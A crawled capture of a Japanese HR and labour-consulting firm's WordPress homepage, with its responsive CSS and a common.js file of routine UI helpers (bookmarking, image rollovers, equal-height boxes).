

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hurec.bz/?/-10191
body_size: 4821
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>人事・労務コンサルティング HUREC 和田人事企画事務所</title>

<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://hurec.bz/wp/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hurec.bz/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hurec.bz/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />

<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">

<!-- Open Graph Protocol -->
<meta property="og:type" content="website">
<meta property="og:description" content="Human Resource Management 人的資源のマネジメントをサポートします">
<meta property="og:image" content="http://hurec.bz/wp/wp-content/themes/hurec/img/ogp.png">
<meta property="og:site_name" content="人事・労務コンサルティング HUREC 和田人事企画事務所">
<!-- Open Graph Protocol -->

<!--[if lt IE 9]>
<script src="http://hurec.bz/wp/wp-content/themes/hurec/js/html5shiv.js"></script>
<![endif]-->

<link href="http://hurec.bz/wp/wp-content/themes/hurec/css/reset.css" rel="stylesheet" type="text/css">
<link href="http://hurec.bz/wp/wp-content/themes/hurec/css/common.css" rel="stylesheet" type="text/css">
<link href="http://hurec.bz/wp/wp-content/themes/hurec/css/layout.css" rel="stylesheet" type="text/css">
<link href="http://hurec.bz/wp/wp-content/themes/hurec/css/style.css" rel="stylesheet" type="text/css">
<link href="http://hurec.bz/wp/wp-content/themes/hurec/css/style_re.css" rel="stylesheet" type="text/css">


<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.1'></script>
<script type="text/javascript" src="http://hurec.bz/wp/wp-content/themes/hurec/js/common.js"></script>
<script type="text/javascript" src="http://hurec.bz/wp/wp-content/themes/hurec/js/smoothScroll.js"></script>

<script type="text/javascript">
  $(function(){
        $("ul#sp-nav li a").on("click", function() {
            $(this).next().slideToggle(300);
        });
    });
</script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61531954-1', 'auto');
  ga('send', 'pageview');

</script>

</head>


<body class="home blog">


<div id="wrap"><!--wrap-->

<div id="head" class="cf"><!--head-->
<div class="logo_area cf"><!--logo_area-->
<h1 id="home"><a href="http://hurec.bz/"><img src="http://hurec.bz/wp/wp-content/themes/hurec/img/logo.png" width="150" height="47" alt="HUREC"></a></h1>

<div id="sp_navarea" class="Box-sp"><!--sp_navarea-->

<ul id="sp-nav" class="cf"><!--sp-nav-->
<li><a class="navtop" href="#aaaa"><img src="http://hurec.bz/wp/wp-content/themes/hurec/img/sp_menu.jpg" width="89" height="32" alt="メニュー"></a>
<ul id="sub"><!--sub-->

	<li  class="current_page_item">
    <a href="http://hurec.bz/">
	Home	</a>
    </li>
	
	<li class="page_item page-item-7"><a href="http://hurec.bz/kaikaku">賃金改革55</a></li>
<li class="page_item page-item-9"><a href="http://hurec.bz/policy">賃金制度に対する当コンサルの考え方</a></li>
<li class="page_item page-item-11"><a href="http://hurec.bz/seminar">Webセミナー</a></li>
<li class="page_item page-item-13"><a href="http://hurec.bz/qa">賃金労務Q＆A</a></li>
<li class="page_item page-item-15"><a href="http://hurec.bz/office">事務所概要</a></li>

	<form method=get action="http://www.google.co.jp/search">
	<input type=text name=q size=30 maxlength=255 value="">
	<input type=hidden name=ie value=UTF-8>
	<input type=hidden name=oe value=UTF-8>
	<input type=hidden name=hl value="ja">
	<input type=submit name=btnG value="Google 検索">
	<INPUT type=hidden name="sitesearch" value="http://hurec.bz/">
	<INPUT type="hidden" name="domains" value="http://hurec.bz/">
	</form>

</ul><!--/sub-->
</li>
</ul><!--/sp-nav-->

<ul class="sp_navbt cf"><!--sp_navbt-->
<li><a href="/contact/"><img src="http://hurec.bz/wp/wp-content/themes/hurec/img/sp_mail.jpg" width="32" height="32" alt="Mail"></a></li>
<li><a href="tel:0338058349"><img src="http://hurec.bz/wp/wp-content/themes/hurec/img/sp_tel.jpg" width="32" height="32" alt="Tel"></a></li>
</ul><!--/sp_navbt-->

</div><!--/sp_navarea-->


<p>Human Resource Management<br>
人的資源のマネジメントをサポートします</p>
</div><!--/logo_area-->

<div id="search" class="Box-pc"><!--search-->
<ul>
<li><form method=get action="http://www.google.co.jp/search">
<input type=text name=q size=30 maxlength=255 value="">
<input type=hidden name=ie value=UTF-8>
<input type=hidden name=oe value=UTF-8>
<input type=hidden name=hl value="ja">
<input type=submit name=btnG value="Google 検索">
<INPUT type=hidden name="sitesearch" value="http://hurec.bz/">
<INPUT type="hidden" name="domains" value="http://hurec.bz/">
</form></li>
</ul>
</div><!--search-->
</div><!--/head-->


<ul id="nav" class="cf Box-pc"><!--nav-->
	<li  class="current_page_item">
	<a href="http://hurec.bz/">
	Home	</a>
	</li>
	
	<li class="page_item page-item-7"><a href="http://hurec.bz/kaikaku">賃金改革55</a></li>
<li class="page_item page-item-9"><a href="http://hurec.bz/policy">賃金制度に対する当コンサルの考え方</a></li>
<li class="page_item page-item-11"><a href="http://hurec.bz/seminar">Webセミナー</a></li>
<li class="page_item page-item-13"><a href="http://hurec.bz/qa">賃金労務Q＆A</a></li>
<li class="page_item page-item-15"><a href="http://hurec.bz/office">事務所概要</a></li>
</ul><!--/nav-->


<!--[if lte IE 6.0]>
<div id="IE6Att">お客様がご使用のインターネットブラウザは <strong>Internet Explorer6</strong> です。<br />
このブラウザではホームページの内容が正しく表示されない場合がありますので、<strong><a href="http://windows.microsoft.com/ja-JP/internet-explorer/downloads/ie" target="_blank">最新のブラウザにアップグレードして下さい。</a></strong></div>
<![endif]-->

<!--[if lte IE 7.0]>
<div id="IE6Att">お客様がご使用のインターネットブラウザは <strong>Internet Explorer7</strong> です。<br />
このブラウザではホームページの内容が正しく表示されない場合がありますので、<strong><a href="http://windows.microsoft.com/ja-JP/internet-explorer/downloads/ie" target="_blank">最新のブラウザにアップグレードして下さい。</a></strong></div>
<![endif]-->


<div id="contents" class="cf"><!--contents-->


<div id="main"><!--main-->

<div id="cover"><!--cover-->
<img src="http://hurec.bz/wp/wp-content/themes/hurec/img/cover.jpg" alt="HURECは、さまざまな人事労務課題について、実践的な問題解決をご提案します。ニーズに応じた制度設計からシステムの運用・定着まで、きめ細かなサービスをご提供しています。" width="625" height="263" />
<p class="main_subtext"><!--main_subtext-->
HURECは、さまざまな人事労務課題について、実践的な問題解決をご提案します。<br>
ニーズに応じた制度設計からシステムの運用・定着まで、きめ細かなサービスをご提供しています。
</p><!--/main_subtext-->
</div><!--cover-->




<!-- WordPress Popular Posts Plugin v3.2.1 [W] [weekly] [views] [regular] -->
<div id="main_widget">
<h2 class="main_widget-title f01">よく読まれている記事</h2>
<ul class="wpp-list">
<li><a href="http://hurec.bz/qa/5/2010/08/post-34.html" title="◆マイカー通勤者の通勤手当には、高速道路使用料金も含めなければならないか" target="_self"></a> <a href="http://hurec.bz/qa/5/2010/08/post-34.html" title="◆マイカー通勤者の通勤手当には、高速道路使用料金も含めなければならないか" class="wpp-post-title" target="_self">◆マイカー通勤者の通勤手当には、高速道路使用料金も含めなければならないか</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/kaikaku/2010/07/post-17.html" title="〔１７〕 役割給「改定（昇給）テーブル」の作成③－Ｂ．「パーセント方式」とゾーンマトリックス" target="_self"></a> <a href="http://hurec.bz/kaikaku/2010/07/post-17.html" title="〔１７〕 役割給「改定（昇給）テーブル」の作成③－Ｂ．「パーセント方式」とゾーンマトリックス" class="wpp-post-title" target="_self">〔１７〕 役割給「改定（昇給）テーブル」の作成③－Ｂ．「パーセント方式」とゾーンマトリックス</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/kaikaku/2010/07/post-32.html" title="〔３３〕 年俸制のタイプと年俸の決定時期②－「半期年俸制」という考え方もある" target="_self"></a> <a href="http://hurec.bz/kaikaku/2010/07/post-32.html" title="〔３３〕 年俸制のタイプと年俸の決定時期②－「半期年俸制」という考え方もある" class="wpp-post-title" target="_self">〔３３〕 年俸制のタイプと年俸の決定時期②－「半期年俸制」という考え方もある</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/qa/8/2010/08/post-25.html" title="◆行方不明になった社員の退職金を配偶者に支払うことは可能か" target="_self"></a> <a href="http://hurec.bz/qa/8/2010/08/post-25.html" title="◆行方不明になった社員の退職金を配偶者に支払うことは可能か" class="wpp-post-title" target="_self">◆行方不明になった社員の退職金を配偶者に支払うことは可能か</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/qa/3/2010/08/post-36.html" title="◆退職者にも賃金改定後の新賃金との差額を遡及払いすべきか" target="_self"></a> <a href="http://hurec.bz/qa/3/2010/08/post-36.html" title="◆退職者にも賃金改定後の新賃金との差額を遡及払いすべきか" class="wpp-post-title" target="_self">◆退職者にも賃金改定後の新賃金との差額を遡及払いすべきか</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/kaikaku/2010/07/post-16.html" title="〔１６〕 役割給「改定（昇給）テーブル」の作成②－Ａ．「定昇累積方式」と屈折点、ポイント式" target="_self"></a> <a href="http://hurec.bz/kaikaku/2010/07/post-16.html" title="〔１６〕 役割給「改定（昇給）テーブル」の作成②－Ａ．「定昇累積方式」と屈折点、ポイント式" class="wpp-post-title" target="_self">〔１６〕 役割給「改定（昇給）テーブル」の作成②－Ａ．「定昇累積方式」と屈折点、ポイント式</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/kaikaku/2010/07/post-5.html" title="〔０５〕 役割等級の設定①－「自社適合イメージ」を持って等級区分・職群区分をする" target="_self"></a> <a href="http://hurec.bz/kaikaku/2010/07/post-5.html" title="〔０５〕 役割等級の設定①－「自社適合イメージ」を持って等級区分・職群区分をする" class="wpp-post-title" target="_self">〔０５〕 役割等級の設定①－「自社適合イメージ」を持って等級区分・職群区分をする</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/qa/7/2010/08/post-18.html" title="◆年俸制の場合、支給日前に退職する者に対しても、賞与を支払わなければならないか" target="_self"></a> <a href="http://hurec.bz/qa/7/2010/08/post-18.html" title="◆年俸制の場合、支給日前に退職する者に対しても、賞与を支払わなければならないか" class="wpp-post-title" target="_self">◆年俸制の場合、支給日前に退職する者に対しても、賞与を支払わなければならないか</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/qa/4/2011/02/post-42.html" title="◆法定休日に８時間を超えて労働した場合、６割増の割増賃金を支払う必要があるか" target="_self"></a> <a href="http://hurec.bz/qa/4/2011/02/post-42.html" title="◆法定休日に８時間を超えて労働した場合、６割増の割増賃金を支払う必要があるか" class="wpp-post-title" target="_self">◆法定休日に８時間を超えて労働した場合、６割増の割増賃金を支払う必要があるか</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/kaikaku/2010/07/post-24.html" title="〔２５〕 業績・成果反映型賞与の設計①－一般的なタイプ（基本賞与・業績賞与・支給係数）" target="_self"></a> <a href="http://hurec.bz/kaikaku/2010/07/post-24.html" title="〔２５〕 業績・成果反映型賞与の設計①－一般的なタイプ（基本賞与・業績賞与・支給係数）" class="wpp-post-title" target="_self">〔２５〕 業績・成果反映型賞与の設計①－一般的なタイプ（基本賞与・業績賞与・支給係数）</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/kaikaku/2010/07/post-12.html" title="〔１２〕 役割給「賃金テーブル」の設計①－範囲給に社員へのメッセージを込める" target="_self"></a> <a href="http://hurec.bz/kaikaku/2010/07/post-12.html" title="〔１２〕 役割給「賃金テーブル」の設計①－範囲給に社員へのメッセージを込める" class="wpp-post-title" target="_self">〔１２〕 役割給「賃金テーブル」の設計①－範囲給に社員へのメッセージを込める</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/qa/3/2010/08/post-5.html" title="◆誤って支払った住宅手当を給与から天引きして返還させてもよいか" target="_self"></a> <a href="http://hurec.bz/qa/3/2010/08/post-5.html" title="◆誤って支払った住宅手当を給与から天引きして返還させてもよいか" class="wpp-post-title" target="_self">◆誤って支払った住宅手当を給与から天引きして返還させてもよいか</a>  <span class="post-stats"></span> </li>
<li><a href="http://hurec.bz/qa/1/2010/08/post-26.html" title="◆賃金を完全出来高払制としてもよいか" target="_self"></a> <a href="http://hurec.bz/qa/1/2010/08/post-26.html" title="◆賃金を完全出来高払制としてもよいか" class="wpp-post-title" target="_self">◆賃金を完全出来高払制としてもよいか</a>  <span class="post-stats"></span> </li>

</ul>
</div>
<!-- End WordPress Popular Posts Plugin v3.2.1 -->

</div><!--main-->



<div id="sidebar"><!--sidebar-->

<!--事務所名の文字画像 PC用-->
<p class="Box-pc"><img src="http://hurec.bz/wp/wp-content/themes/hurec/img/tel.gif" alt="和田人事企画事務所" /></p>


<!--　コンテンツのリスト　
------------------------------------------------------------------->
<div id="sidebar_widget"><h2 class="widget-title f02">コンテンツ</h2><div class="menu-%e3%82%b5%e3%82%a4%e3%83%89%e3%83%90%e3%83%bc%ef%bc%9a%e3%83%a1%e3%82%a4%e3%83%b3%e7%94%a8-container"><ul id="menu-%e3%82%b5%e3%82%a4%e3%83%89%e3%83%90%e3%83%bc%ef%bc%9a%e3%83%a1%e3%82%a4%e3%83%b3%e7%94%a8" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://hurec.bz/book">著書のお知らせ</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://hurec.bz/profile">プロフィール</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://hurec.bz/sitemap">サイトマップ</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://hurec.bz/link">リンク</a></li>
</ul></div></div>		<div id="sidebar_widget">		<h2 class="widget-title f02">新着情報</h2>		<ul>
					<li>
				<a href="http://hurec.bz/book/2021/12/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e3%81%ab%e3%81%8a%e3%81%91%e3%82%8b%e5%83%8d%e3%81%8d%e6%96%b9%e6%94%b9%e9%9d%a9%e3%80%8c%e5%90%8c%e4%b8%80%e5%8a%b4%e5%83%8d%e5%90%8c%e4%b8%80%e8%b3%83%e9%87%91.html">中小企業における働き方改革「同一労働同一賃金」の実践手順</a>
						</li>
					<li>
				<a href="http://hurec.bz/book/2020/04/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%bb%e3%82%ad%e3%83%a3%e3%83%aa%e3%82%a2%e6%a4%9c%e5%ae%9a%e8%a9%a6%e9%a8%93%e6%a8%99%e6%ba%96%e3%83%86%e3%82%ad%e3%82%b9%e3%83%88-%e4%ba%ba%e4%ba%8b%e3%83%bb.html">ビジネス・キャリア検定試験標準テキスト 人事・人材開発２級・３級［第３版］</a>
						</li>
					<li>
				<a href="http://hurec.bz/book/2016/09/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%bb%e3%82%ad%e3%83%a3%e3%83%aa%e3%82%a2%e6%a4%9c%e5%ae%9a%e8%a9%a6%e9%a8%93-%e9%81%8e%e5%8e%bb%e5%95%8f%e9%a1%8c%e9%9b%86%ef%bc%88%e8%a7%a3%e8%aa%ac.html">ビジネス・キャリア®検定試験 過去問題集（解説付き） 人事・人材開発２・３級</a>
						</li>
					<li>
				<a href="http://hurec.bz/book/2015/06/%e5%8a%b4%e5%83%8d%e3%83%bb%e7%a4%be%e4%bc%9a%e4%bf%9d%e9%9a%9c%e5%ae%9f%e5%8b%99%e8%ac%9b%e7%be%a9-%e7%a4%be%e4%bc%9a%e4%bf%9d%e9%99%ba%e5%8a%b4%e5%8b%99%e5%a3%ab%e3%81%ae%e4%bb%95%e4%ba%8b%e3%81%a8.html">労働・社会保障実務講義: 社会保険労務士の仕事と役割</a>
						</li>
					<li>
				<a href="http://hurec.bz/book/2014/02/post-2.html">ビジネス・キャリア検定試験標準テキスト 人事・人材開発２級・３級［第二版］</a>
						</li>
				</ul>
		</div>

<!--　書評ブログへのバナー　
------------------------------------------------------------------->
<p class="side_bnarea"><a href="http://hurec.bz/mt/" target="_blank"><img src="http://hurec.bz/wp/wp-content/themes/hurec/img/mt.gif" alt="書評" width="200" height="40" border="0" /></a></p>


<!--事務所名の文字画像 スマホ用-->
<p class="ta_center Box-sp"><img src="http://hurec.bz/wp/wp-content/themes/hurec/img/tel.gif" alt="和田人事企画事務所" /></p>

</div><!--sidebar-->

</div><!--/contents-->


<div id="foot">
  <!--foot-->
  &copy; 人事・労務コンサルティング HUREC 和田人事企画事務所</div>
<!--foot-->

</body></html>

--- FILE ---
content_type: text/css
request_url: http://hurec.bz/wp/wp-content/themes/hurec/css/style_re.css
body_size: 2056
content:
@charset "UTF-8";


@media screen and (max-width: 840px) {

/*PCとスマホ表示分岐
****************************************************** */

.Box-pc{display:none !important;}
.Box-sp{display:block !important;}

/* *padding・borderを枠のサイズに含める
====================================================== */
* {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
}


/* 共通
====================================================== */
img{max-width: 100%;height: auto;}
img.left, img.right { float:none; display:block; margin:0 auto; margin-bottom:10px;}

.PLR5 {padding:0 15px !important;margin-bottom:50px;}
.PLR5 ul {margin-top:5px;}

iframe {width: 100%;}

.w600 {width:100%;}
.box2_w280 {margin:0 auto 5px;	}
.box2_w280.left,
.box2_w280.right {
	float: inherit;
}
.box2_w280 img {
	width:280px;
	margin:0 auto;
}



#wrap {width:100%;}

/* ヘッダー
****************************************************** */
#head {
	position:relative;
	padding:15px;
}
.logo_area {
	width: inherit;
	float: inherit;
}
h1 {
	display: block;
	float:left;
	margin-right:0;
}
.logo_area p {
	display: block;
	font-weight: normal;
	letter-spacing: inherit;
	padding-top: 0;
	clear:both;
}
.logo_area h1 img {
	height:35px;
	width:auto;
}


/* スマホプルダウンメニュー */
#sp_navarea {
	float:right;
}
ul.sp_navbt {
	float:right;
}
ul.sp_navbt li {
	float:right;
	margin-right:7px;
}

ul#sp-nav {
	display:inline-block !important;
	 float:right; 
	width:89px;
}
ul#sp-nav li {
	float: left;
	z-index: 100;
	list-style:none;
}
ul#sp-nav li a.navtop{
	width:inherit;
	padding:0;
	margin:0;
	border:none;
	background:none;
}
ul#sp-nav li a.navtop img{
	width:89px;
	height:32px
}

/*子*/
ul#sub{
	display: none;
	position: absolute;
  	padding: 0;  
	width: 100%;
	left: -0.05%;
	background-color:#B5162C;
	box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.3);
	z-index:500;
	top:45px;
}
ul#sub li{
	background-color: #fff;
	display: table;
	height: 45px;
	padding: 0 5px;
	vertical-align: middle;
	width: 45%;
	margin:12px 0 0;	
}
ul#sub li:nth-child(2n+1) {
	float:left;
	margin:12px 12px 0 11px;
}
ul#sub li:nth-child(2n) {
	margin:12px 3.3% 0 0;  
} 
ul#sub li a{
	background: url("../img/bg_link01.jpg") no-repeat scroll 3px center rgba(0, 0, 0, 0);
	border-bottom: 1px dotted #ffffff;
	display: table-cell;
	font-size: 0.88em;
	font-weight: bold;
	line-height: 1.2;
	padding: 2px 0 0 24px;
	text-decoration: none;
	vertical-align: middle;
	font-weight:bold;
	color:#B5162C;
}
/* ul#sub li a.newlink{
	background: url("../img/bg_link02.png") no-repeat scroll 2px center rgba(0, 0, 0, 0);
} */
ul#sub form{
	clear: both;
	padding: 15px 0;
	text-align: center;
}
#searchform { width:100%}

/*孫*/
ul#sub ul{
	display: none;
	background-color:#FAFFEB;	
	border-bottom:dotted 1px #fff;
	margin:0;
	padding:0;
}
ul#sub ul li{
	padding:0;
}
ul#sub ul li a{
	display:block;	
	font-size:0.7em;
	padding:1em 0 1em 1.3em;	
	font-weight:normal;	
	color:#368F09;	
}


/* メイン
****************************************************** */
#main {
    float: inherit;
    width: 100%;
	/* margin-bottom:50px; */
}
#cover {
	border-top:2px solid #B5162C;
}
#cover img {
	width:100%;
}
.main_subtext {
	border: medium none;
	font-size: 0.88em;
	margin-top: 0;
	padding: 0 15px;
}

/* よく読まれてる記事　n件表示制御 */
ul.wpp-list li:nth-child(n+6) {
	display:none;
}


/* サイドバー
****************************************************** */
#sidebar {
	clear:both;
    float: inherit;
    width: 100%;
}


/* フッター
****************************************************** */


/* 全体・その他
****************************************************** */

/* パンくず */
#breadcrumb {
	background-color: #b5162c;
	color: #fff;
	padding: 10px;
	line-height:1.7;
}
#breadcrumb a {
	color: #fff;
}


/* 見出し */
.f12 {
	font-size: 1.1em;
	padding: 7px 10px;
}
.f04 {
	border-bottom: 2px solid #0033cc;
	border-left: 7px solid #0033cc;
	border-top: 2px solid #0033cc;
	border-right: 7px solid #0033cc;	
	font-size: 1.25em;
	line-height: 1.4;
	margin: 20px 2%;
	padding: 7px 15px;
	width:96%;
}


/* スタイル */
ul.anchor_link li {
	float: inherit;
	margin-bottom: 3px;
	text-align: center;
}

/* 投稿ページ */
.singlefooter {
	padding:1em 15px 0.5em;
}

/* ウィジェット */
h2.widget-title {margin-top:5px;}

/* サイドバー・ウィジェットあたり */
.list_box,
.textwidget,
#sidebar_widget ul,
ul.wpp-list {
	border:none;
}
#sidebar_widget select {
	width: 96%;
	margin:10px 2% 15px;
	padding:1em 0;
}
.side_bnarea {
	border-bottom:1px dotted #999;
	border-top:1px dotted #999;
	background-color:#F6F6F6;
	padding:15px 0 10px;
	margin:15px 0 20px;
}


/* 個別ページ
====================================================== */

/* 賃金改革55 */
ul.ul_kaikaku {margin:7px 0 7px;}
ul.ul_kaikaku li {
    line-height: 1.4;
    margin: 5px 0;
    padding-left: 4em;
    text-indent: -4em;
}

/* 賃金労務Q＆A */
ul.ul_qa {margin:7px 0 7px;}
ul.ul_qa li {
    line-height: 1.4;
    margin: 3px 0;
    padding-left: 2.5em;
    text-indent: -2.5em;
}

/* プロフィール */
.profile_date {float:inherit;}
.pro_p001 {margin:10px 0 20px;}
.pro_p001 img {
	width:48%;
}
.pro_p001 img.left {
	float:left;
	margin-right:2% !important;
}

/* お問合せ */
input.wpcf7-text {
	height: 3em;
	width: 100%;
}
input.wpcf7-acceptance {
	height: 1.5em;
}
textarea {
	height: 6em;
	width: 100%;
}
input.wpcf7-submit {
	height: 3em;
	width: 100%;
}

}



@media screen and (max-width: 480px) {



}

--- FILE ---
content_type: application/javascript
request_url: http://hurec.bz/wp/wp-content/themes/hurec/js/common.js
body_size: 2828
content:
//firefox

function addBookmark(title,url) {
if (window.sidebar) {
window.sidebar.addPanel(title, url,"");
} else if( document.all ) {
window.external.AddFavorite( url, title);
} else if( window.opera && window.print ) {
return true;
}
} 


//IE�V�A�W�̓���png�΍�
$(function() {
    if(navigator.userAgent.indexOf("MSIE") != -1) {
        $('img').each(function() {
            if($(this).attr('src').indexOf('.png') != -1) {
                $(this).css({
                    'filter': 'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="' +
                    $(this).attr('src') +
                    '", sizingMethod="scale");'
                });
            }
        });
    }
});


/*���j���[��؂�ւ�*/
function cmenu(menu_class,menu_id) {
var tn=document.getElementsByTagName("div");
for (var i=0; i < tn.length; i++)
 if (tn[i].className == menu_class)
  tn[i].style.display="none";
document.getElementById(menu_id).style.display="block";
}


//�y�[�W�g�b�v�֖߂�{�^��
//http://goo.gl/zVV1Ek
$(function() {
	var topBtn = $('#topanchor');
	topBtn.hide();
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			topBtn.fadeIn();
		} else {
			topBtn.fadeOut();
		}
	});
/*    topBtn.click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 1000);
		return false;
    });*/
});



//�摜���[���I�[�o�[
//http://miraigyo.com/blog/archives/226.html
if(!navigator.userAgent.match(/(iPhone|iPad|Android)/)){ //�X�}�z��js�����Ȃ��悤�ɂ���
$(function()  
{  
        var targetImgs = $('img');  
          
        targetImgs.each(function()  
        {  
            if(this.src.match('_off'))  
            {  
                  
                this.rollOverImg = new Image();  
                this.rollOverImg.src = this.getAttribute("src").replace("_off", "_on");  
                $(this.rollOverImg).css({position: 'absolute', opacity: 0});  
                $(this).before(this.rollOverImg);  
                  
                //��������Ȃ��̂Ȃ�폜���Ă��������B  
                $(this.rollOverImg).mousedown(function(){  
                    $(this).stop().animate({opacity: 0}, {duration: 0, queue: false});  
                });  
                  
                $(this.rollOverImg).hover(function(){  
                    $(this).animate({opacity: 1}, {duration: 300, queue: false});  
                },  
                function(){  
                    $(this).animate({opacity: 0}, {duration: 300, queue: false});  
                });  
                  
            }  
        });  
});  

}


// ----------------------------------------
// div �S�̂��N���b�N
// ----------------------------------------
$(function(){  
	 $(".divclick").click(function(){  
		 window.location=$(this).find("a").attr("href");  
		 return false;  
	});
}); 



/*--------------------------------------------------------------------------*
 *  
 *  heightLine JavaScript Library beta4
 *  
 *  MIT-style license. 
 *  
 *  2007 Kazuma Nishihata 
 *  http://www.webcreativepark.net
 *  
 *--------------------------------------------------------------------------*/
// ----------------------------------------
// �{�b�N�X�����w��
// ----------------------------------------

if(!navigator.userAgent.match(/(iPhone|iPad|Android)/)){ //�X�}�z��js�����Ȃ��悤�ɂ���

	new function(){
		
		function heightLine(){
		
			this.className="heightLine";
			this.parentClassName="heightLineParent"
			reg = new RegExp(this.className+"-([a-zA-Z0-9-_]+)", "i");
			objCN =new Array();
			var objAll = document.getElementsByTagName ? document.getElementsByTagName("*") : document.all;
			for(var i = 0; i < objAll.length; i++) {
				var eltClass = objAll[i].className.split(/\s+/);
				for(var j = 0; j < eltClass.length; j++) {
					if(eltClass[j] == this.className) {
						if(!objCN["main CN"]) objCN["main CN"] = new Array();
						objCN["main CN"].push(objAll[i]);
						break;
					}else if(eltClass[j] == this.parentClassName){
						if(!objCN["parent CN"]) objCN["parent CN"] = new Array();
						objCN["parent CN"].push(objAll[i]);
						break;
					}else if(eltClass[j].match(reg)){
						var OCN = eltClass[j].match(reg)
						if(!objCN[OCN]) objCN[OCN]=new Array();
						objCN[OCN].push(objAll[i]);
						break;
					}
				}
			}
			
			//check font size
			var e = document.createElement("div");
			var s = document.createTextNode("S");
			e.appendChild(s);
			e.style.visibility="hidden"
			e.style.position="absolute"
			e.style.top="0"
			document.body.appendChild(e);
			var defHeight = e.offsetHeight;
			
			changeBoxSize = function(){
				for(var key in objCN){
					if (objCN.hasOwnProperty(key)) {
						//parent type
						if(key == "parent CN"){
							for(var i=0 ; i<objCN[key].length ; i++){
								var max_height=0;
								var CCN = objCN[key][i].childNodes;
								for(var j=0 ; j<CCN.length ; j++){
									if(CCN[j] && CCN[j].nodeType == 1){
										CCN[j].style.height="auto";
